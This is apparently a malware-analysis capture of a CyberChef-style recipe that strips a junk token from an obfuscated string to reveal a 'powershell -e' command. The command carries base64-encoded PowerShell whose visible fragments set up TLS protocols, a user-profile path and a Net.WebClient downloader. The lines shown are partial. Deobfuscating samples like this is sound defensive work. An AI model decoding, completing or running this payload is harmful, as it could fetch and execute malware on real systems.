 Recipe
Find / Replace
Find
2342772g3&*gs7712ffvs626fq
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline
matching
Dot matches
all
Input
length: 15016
lines: 1
p2342772g3&*gs7712ffvs626fqo2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs6
12ffvs626fqr2342772g3&*gs7712ffvs626fqs2342772g3&*gs7712ffvs626fqh2342772g3&*
2772g3&*gs7712ffvs626fqL2342772g3&*gs7712ffvs626fq 2342772g3&*gs7712ffvs626fq
2342772g3&*gs7712ffvs626fqe2342772g3&*gs7712ffvs626fq
JABsAG2342772g3&*gs7712ffvs626fqkAZQBj2342772g3&*gs7712ffvs626fqAGgAcg2342772
vAHUA2342772g3&*gs7712ffvs626fqaAB3AH2342772g3&*gs7712ffvs626fqUAdwA92342772g
cAdg2342772g3&*gs7712ffvs626fqB1AGEA2342772g3&*gs7712ffvs626fqYwBkAG2342772g3
QB22342772g3&*gs7712ffvs626fqAGMAaQ2342772g3&*gs7712ffvs626fqBvAHgA2342772g3&
AG2342772g3&*gs7712ffvs626fq8AbAAn2342772g3&*gs7712ffvs626fqADsAWw2342772g3&*
A2342772g3&*gs7712ffvs626fqdAAuAF2342772g3&*gs7712ffvs626fqMAZQBy2342772g3&*g
2342772g3&*gs7712ffvs626fqBjAGUA2342772g3&*gs7712ffvs626fqUABvAG2342772g3&*gs
342772g3&*gs7712ffvs626fqAE0AYQ2342772g3&*gs7712ffvs626fqBuAGEA2342772g3&*gs7
42772g3&*gs7712ffvs626fqIAXQA62342772g3&*gs7712ffvs626fqADoAIg2342772g3&*gs77
2772g3&*gs7712ffvs626fqYABjAH2342772g3&*gs7712ffvs626fqUAUgBp2342772g3&*gs771
Output
time: 1ms
length: 2770
lines: 1
powersheLL -e
JABsAGkAZQBjAGgAcgBvAHUAaAB3AHUAdwA9ACcAdgB1AGEAYwBkAG8AdQB2AGMAaQBvAHgAaABhA
AAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYABjAH
BPAGAAVABvAEMAYABvAGwAIgAgAD0AIAAnAHQAbABzADEAMgAsACAAdABsAHMAMQAxACwAIAB0AGw
jAGgAYgBlAHUAZAByAGUAaQByACAAPQAgACcAMwAzADcAJwA7ACQAcQB1AG8AYQBkAGcAbwBpAGoA
AHUAdgBtAG8AZQB6AGgAYQBpAHQAZwBvAGgAJwA7ACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAY
DoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGQAZQBpAGMAaABiAGUAdQBkAHIAZQ
UAJwA7ACQAcwBpAGUAbgB0AGUAZQBkAD0AJwBxAHUAYQBpAG4AcQB1AGEAYwBoAGwAbwBhAHoAJwA
AbwBhAHMAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4ARQB0